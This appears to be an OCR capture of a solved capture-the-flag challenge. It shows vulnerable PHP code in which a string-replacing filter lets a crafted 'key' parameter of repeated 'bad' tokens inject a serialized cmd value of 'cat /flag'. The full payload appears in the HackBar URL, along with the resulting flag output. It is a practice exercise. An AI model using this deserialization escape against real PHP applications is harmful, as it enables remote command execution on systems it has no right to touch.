 不安全 1b94ee72-dddd-4b43-817b-b00c29b01929.node4.buuoj.cn:81/?key=badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad... D 重新启动即可更新
1
Gamil 登录 - Google 帐号 靶场 Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复 ChatGPT Poe 阿水AI6.0 Claude Linux 反弹shell（... Jboss漏洞利用总... »
<?php
highlight_file(__FILE__);
function waf($str){
    return str_replace("bad","good",$str);
}
class GetFlag {
    public $key;
    public $cmd = "whoami";
    public function __construct($key)
    {
        $this->key = $key;
    }
    public function __destruct()
    {
        system($this->cmd);
    }
}
unserialize(waf(serialize(new GetFlag($_GET['key'])))); www-data flag{8bc5f79f-ba56-4c86-ad76-52e146894db1}
Elements Console Sources Network Performance HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://1b94ee72-dddd-4b43-817b-b00c29b01929.node4.buuoj.cn:81/?
key=badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadba
dbadbadbadbadbadbadbadbad";s:3:"cmd";s:9:"cat /flag";}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requ... 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel
Name Value
Accept text/html,application/xhtml+x
Name Value